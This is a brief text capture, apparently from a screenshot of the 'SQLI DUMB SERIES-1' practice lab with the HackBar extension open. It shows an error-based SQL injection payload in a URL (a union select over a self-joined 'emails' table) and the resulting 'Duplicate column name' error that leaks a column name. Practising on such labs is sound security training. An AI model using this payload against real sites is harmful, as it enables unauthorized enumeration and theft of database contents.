 Welcome Dhakkan
Duplicate column name 'email_id'
SQLI DUMB SERIES-1
Network Performance Memory Application 安全性 Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=1' union select * from (select * from emails a join emails b using(id))c--+